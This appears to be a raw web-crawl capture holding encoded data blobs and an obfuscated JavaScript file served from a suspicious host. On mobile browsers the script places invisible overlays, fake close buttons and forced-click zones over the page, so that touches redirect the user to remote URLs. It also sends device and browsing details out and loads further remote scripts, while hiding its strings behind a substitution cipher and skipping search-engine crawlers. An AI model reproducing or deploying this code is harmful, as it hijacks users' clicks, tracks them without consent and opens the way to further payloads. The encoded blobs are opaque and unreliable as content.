w45m1Tj39lNLn2JOOVl6kCbSP7DDJLJpvwItmvFjN481So+Mr5r1L2UOl1xxnGsmlpYaF+8UJjA3tDn/queFZvfcOaVq//zaNxWuxFUrbDXPMVgS43QY8cHINtNajn+B98Ud35xbt3J3W6QhHX98VCPQg2/0XPwlwsEYZ1ash2OCDs+pKYTCmJOssiNWamGKzAkHlFozDAMMEDX5QI/6OPmOeZVA34bTEChhgaMyKK4p3WbCYN5v5s6oKJO1BBDQtDjlxdAM6Ul2du21sWqw5Tumlmw4V/[base64]/4eqVmKOrCwQv5SNTKvxaIY9AigrqLWG1y9Z2zAOUS82DakEepwISLZUU6qIcEKlrJQcMRgKqlloQtlaFsyYZfiGkiCQzWueycKzbnyRTkZ7QtImPPIaEYgw2aExoY39KUnhQSSAEhAGanrxC2mUzAhHoaIs/AKWGhnpS1JLHdOJEsgpBiGIERAA305nhaTt8atwMkPYHzeEaiXTs2ELI00q0obizGvnGBERFGYo3KckxtHueM2uNHjrUhxR0A2zWmhwpUBxUYMPySyD5bY35PeNAtphCOSkTRaAQUIHEAAqYX/GpYyVRg6heBEBKOsxwRNaUpUqtKmp6kWttj2wf6gxHJb/ZlATf9GLqLqcoM9UuYmZQRMnNCAmPwEJQuRqVSVDkkAcERF6m4RzalRs5qvepLCjigWQUCRiVfSnSDCGQhAhMGtOdAAB9TwFz/BQotcbCcm/CCDeM6zT2e0p6C4GA19thGqKIzWDYC2qEDOJje8EAelepMb3azHPX9EjiDjB51C8uY1s5HO1B5hBTVcFGuAdWQ4qPFRkFayaPGpRhhMGqPSObC2DFThvF56t2XNtJRCvelNWdTKk2pylyKsybZKWFR/[base64]/HTPgyqwJUPdM8FQK20ZpMHhacmRsc57GC1LQwlHiKORre+PQDt9KamFLD2VtFapiGP5iTxh1JD1qY41ZO61RvUF1rSJa42rgQMy/Lh1OwpAsfwAiyEI+kJOfnMqPhPC6K3FRuMS1bAcZ6rnQpep1RUDddcSBylvGLi9/[base64]/g46mOZ970X+nNs9CBb/gaJV2MiDf+Zn+7QfvecQ8Ooy+0ZXss0VINCBF/ysO0yrXJLSx6Vcs8tLvJ9UdTn56jaVyPB1zgzmVfFH76HOh348UdcnBsoj/dyDa9SIq03a6Upsv3F/QnlAWXr6Rv1+rZNcENIKP1rQMhuu1CptJnPzfgImAT52YLKtTNdiImTDE0GIEJ0Kve9W6p7u8nixvy3ucgsIDvBY5F27uSGcD/d2Vw2BNHMxV8UjDGa7yIO6W/kQCg4RmBeprzaKPc2LjXCDFAAATIKrWjsRTS4/5AhCK5EMO1mWMtEIMx4NA49ICtTNq+Xzucw/kPEyAFYru9GaTBGrTBG8TBHNTBHeRBGuyHHwRCfhDCIRTCeTDCIzzCfFDCJVRCnnDCJ4TCKJTCKaTCKrTCK8TCZvADE2ChyvkyphA+nYsqzHmQQEC78Fu7r2o7bFKYNQCCHAiCJXCDsXi/OrwztQqEscjD+eu3IKABDniCAkseayqvQ/OvPvi/ykAeweKiSTPAxqMGaigUwEGA4UgakPsw3jA5CsQ1UriDhRqkW5ssDuzA0mOtUwygNipBDDMb2CqpFRSzYRGIAjGBMCCFY5DBHtTFXeTFXrRBIAxCIhxCJCRGJv5kQixExmRUxmWswmZoBkeIg5zTJC88pqXgkavTMWhxkCU4QzRDBfEyGP2DkkdYgzBYgvlLL/[base64]/[base64]/[base64]/LnHXx1r251pvaESfbVuRjF9OR0znt1jrtMi8z16rryZ1rzaNdJpvo2WrzUHZNO4kZPyGC10QdR3Oc0RllAy3YgnulVH3dhN3h1zn0M6pkg/qbR/6CLQzCUpJ2CtUzggU/QLFOXSdULdJIlFhWbTw3etpowQgR0IRqaMCCSs9QMyRfpYVOW9yUddzH/ShIaFkUjI9XjNlmBTvM6Z4RwdmcZTaXFAFrrVbPXZAjswkHpTapu9zrWqGZ/SVs3LGo6sxpwYEsiSaiHFtesApncAakjNdRwIQ/+E169VoW5aYmYkcYnUMtqAHhzFSwxIJHKFhJwwoedTRYGAW6zZ/B8M6CPMBV5VvH+1sRGY0ooIXwQQUnndUS68gKI0zXQ9nHld9hrRXJZVwDCsnVTa7W9cKLDSYiq1OUJF2fnbYRWcnx9RuXPN2gFdoABleZRU0KZd0JlVHgXzpXEGmyv5kALLHdrdoEu/jUaOBd38Va7P0DMPhNFTXeuEBeQZA/SK2BJUBON6gBFojKIIje6SWs6lUMA1MMRGTLUbjbh01V8O1biCuGgAAAOw==

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2799b3e9c2e4b378adg.oataaof.com:8007/sc/6258?n=pyrzuxpu
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK@n{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@1}0f(mJFOh_XJm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@1}0f(mJFOh_XJm(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var pyrzuxpu_is_ws = pyrzuxpu_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/01/02192247992.txt
body_size: 129967
content:
R0lGODlhgALIAPf/AI1VUPfr28qRdNyrl8sA0v9bBf3X+5VmTUwxKNy6t922qem2lm1GMfzYY2QL/OnZyv/RJJaGh/8AodrPy9fJuui8tbqqsnEpU+e2qfqb+4x7d0gmFXMIe3ppY6t3ZsqXiNimireHaOnJudqsqDImKvps+yoUDMu3uLmHdoU0avz465JLY6p3VvcA/su5y4tXO6dyleFqs5Aj7+/n2HRjWVNGR4QIiJQDnJF6hf+vGFMlQ2Q4J4Zza/1s0XsIhJRMiLGFWFEOSaUAq7GZqcypqKBs+ngUeLZ6Z+rIxrYAvP6Zr7h5dxEJBqdpZ4kuhLenm5Z5d8e3qnkkcP73/v26+P+LEGQVVsittsypl7mb/dy2m/sAycqbl5aFd/rv5XdZVWdYVHdVQ6iHd2gIZ4ZpZLqJhqdpVv3v/tOcgjYhFXlZZOXGrNhpavuzcmRIQVM9OPdH96p5d6iXl5h2Z8yliaR0SvbElLqWiKiKh8us+ysVIOTS+mVSR5tmX+7e0b4AxsaKgbqZl+8A+Ld3WaaKlfpU06uHZmkTZPcA6XpEQ/Yh+EYUNaaWipwAo7Bxsu6cl11ZoP+a359oQuu9w/zKo//CH9WZ1ruVeffezKtlc59aZLWHnf+QbNJs19BJztoA4uvWvdecljs0Q/88AK0As35BVNmleOOZ634Y9pctKT0ZCVhNYffnzvve1nQVaKNXS7Ikruetov+LUYNqd9Up1dmttYQSg8ycpe7nzrtErV0xHMq2m2dEVN60i7VreVxpzecA7/z33f+ILpdnfuRs6//stYwIkO/j7f7Lu5cRl/4jwf/Wpm2K6P/YvreUZNeKg6YWpf+ySbhnV7lnaLsUvUBEpbpbneFa6JqLn2sIc6uUevDn/BwWGmFhc82Ij/vD0TQ6h51Wm/cT/OittWsYbaQKpP/zyrBlSqAmnH8JBzc/bFoFWz04dn14ofcT45EbjiEhInMIa+KLmK0QspQIlP+5ncaFZMEpwowQjeIp5nBBIPfL2fz/AHQKeP///////yH/C05FVFNDQVBFMi4wAwEAAAAh+QQFZAD/ACwAAAAAgALIAAAI/[base64]/NDtxEkKJ1KAS5HyzogU48iPG1nO3Eg/5877SZ/uY7r169iza9/Ovbv37+DDi/[base64]/DNEnEEIHKcTeQ/qRAYUcW2r/BOBHMK004EgCjjTrg7kOKKFKMC0lU1MdFlWlhhmKaOIE+0hlwYlLDcUsUFU1pRM2Qzjl7BByRACFVmedNVZZ4XZlFlsavEHDknTdNQde796lJF99VXlUYDxhW5gcX9TgJR+NVYZmB2VWZvBljz0m58KZlTaaaaYtUsMPrbXz2sWw/TBbbRwbOmhvvy0q3HDGkfxopMtZ2g+mo7bs8sswxyzzqEwwxB4J782nMwKNtcoDIXL8p5GAE0ZodIJIH620hUcFVVWzIeJ0xZYg4rQHizjZdHWI2OAgih4dHNXiiFdP0LSHJkoVdNUlOisHHuAKqc2OOxI5lt1CigEwD1J2/0EXFE0yOW9fUwp1r1QZYeVfjF/yAQYNNJx55ixpVr6mZGq4mbkaj7EpJy811Cm6naTzMkyffeLgp5/DUGxoOK4biuhvIQNnO3FGOGHLyc09N6nKtqg88/DEF2/[base64]/qUKzQVrb3be0mQ5gFe+zjHjDcwW+EsNYJbkKBQb6RWMZyStuW8gQbJVBcZBFLWvBAJHKZBWB7+RsP3oXBuUBhL5/UADbUZzhLyIEQ2IoAH0zIB8hJrnKvNFPmMKe5yTwmTgurIelGtwhRqOF0q2sHoGDzQ9e1pjVDPFSiaHc74LyjUcmBVHMmlTIoXuqK2MymNrcpHuVxY3nMa5583IOAMEAEADyAAkUCkz2PwCRXROhV0RIkzweNBFdtlIk+UZT/rMQtrn8v0gmXavCeGnSgPfhDgRgeRyX3WcVKgdGQsU5QLMBwS0jgeqBGG9gFGryhA3GxYLw2SVLBzSEuVHLaTRKXyg74C4yQk8wKZ0owN7XwMjiNYWZgOEMaEhQBD0MAxHRAMRz8KVCnI1TrkLmnphKKmcwU2XCCE80mNhFl1lyZFLnJ1a56FZtZ/CY3wlm/9uSMBI2hAQDIMAyg/cdA80zjgWqBILrKNUEbMZyVhlW1nxDGXjMi0Yr2UBRsdOMN8BDFGzQwi/bwYSw8oAFeeoK2hx6yWv6jbD+31UhGPNKBXhGXGCqZFijUAAxRIingOKlJTyYplBrAiLI2RAg8/3zBS48jQ+RgiSbKkcm3HQCubtfUpuLKaXTIrd8qftCOow6TdRQbRiZ8GI5MOHVQywVZbxLVG6kKBzlXZU54KZVVKEonU19N71erIx32qvc83/Sm8mpmKoU05AVfIAMPIkCRMraxQd0LMIABrKsAF1hX5ZMJlo6loYoI0J9ZI0oI5dBYnImiHe0AAzwQcACwkImxPOhGBORgLfPhi8F/pWhOzFcRWHUtSnPYihi4opaMjnExILWgjkdqlybxYBbXu0IWnMVfKIAheo/jnApvStOcOnkzPM0lUEUj1IilJhyzaC4MhClM1xwzNqvxGFSX2cwlPko5WJVUVt/L5jZT5//[base64]/Oqv4Miy+L83uq4W6vvdi964g3vetNbUpjyAb3Z7R2x0hmc8GBeOfNLBv4Gwr9mVJCDBE3gW90qJQUCIOIAU+IQ9sTRLpqAX7WEg1W8oQaWNiwJ0kADQ4TgACD/hRKIuzELDazNfycGzASUgi8NqZTiQ9AASGOsFa14oAu1TmDP3VCDdlGQtUxyF12CW6WMYAMPZDB2DFk4UzUVrKaQuekLYxjlzThsyqLDIS+6AUznrg5j1Y1Nt2/[base64]//[base64]/FGVyAHGgAG7hJjctgFx9dzPBA9RidSukZBosYDJPaEEQAGjhMZVNdkTZZ1T5ZTDAMGNRRUo/8xGosghWW3Oth2dvDHGk1FRG03ZlI1VdH0KFb1RCpjgHbXHe7Fd/tmeNtxin0Xb/[base64]/VTA7+UOu13bahzicXkbfYHbr//gX/EQW628EzlBl5OFCnA44IQqIqoKHj45jv5xouvCHhFuYzqYYtMmYxUGXjJmIpSaZVaWZUdiA/EaAz08JXFuIut2Hd6x4siSIxhGZYmSIIdaAslCJY3UA5z2Qh0SZfCuJZguZdsSYzIqIxe9R7+Npjc0BCOsVbUwwNiIAe28oNqNGgEZisRlzVpY4Qn9j42QQFLgUo9AYViOIby2A328wZzIAZzMI1w0Y9e2AFg+DgaMAS6h2rBxj/sI3yGZnpd0gGbNAdQMId1uBXM9wa5dnQkRZyr1QEpRQg80Er/2GRW95wr9JwuZEuaoTCq94hAJVRANRruCEzsF5OVSF2t/6OJuDFmtSNu4taTcjdeo/iAZSmVK/OK8nmVWwmLvfiXTqmK2gGV32GL95mLABqLZIkd/nmLAjqVcSmMyXADeTmMY2kD8emfGOiKasmgc2mhbFmCCTqXQjAPQkAKpOCh5SAEd3mhJbqgwviVs8if2YQA9RNwiscE9YgAvDCNukUGOEoGxocHjHk0l0cgP/[base64]/pljaggtckgfqGqxu4btthgXApq2HplcG6l19ZqhOoVb6aoMTql3DZgWGZDHZZDiM6D9I6l/SQoazKqm/ZgvpmBHG5oNNKotUqrHIpreUQoklADX+grtSQBPPgriEar/MQoh1arcngl0nJolXkBoqFAAhgZ2mAM2/gEOd0o9RzAMYnBoSwgxTyg2sEaETwmCfQmMGGjke4pBTHhFYxNYTQHzzBcrMQj5eGDe2gAaKAZzxwBHOAX07SY2JKMGQKBqyJA9kiGKH/[base64]/MLt/kAS1e7u2e7kkyqDECJhclQirRHRv8HGs5BgEh6N9oKO8CQV4sLB3RVc/ik9IcwIJUGAwoZCVSZlS82jqiEdyEDQ8/8FYIVeloRlwb9AFhlAHYQBSoASmLxuGMiViNZuzF7disOk+AWWOEfAGblB8cto3vtkFP+c3eMgk0WfAFjQLOScZgyqS3Bc5h/pkvHB+LHl+v0SJkQoohCCpSBV/RFRENrkb4LZdTrCpm5qe48a2VgWATDSCxuCVyUAP4GqX1nqX9FAO0YrD5kqiPMy5HcrDIiqudHmvD7qVqPqXWBmf/1mX4eqhQcy5c8m4s6iCwjqX0irEN+CqojsPlkAFe2AAX2wJ7TqvTyytdknD5bCXbmmVN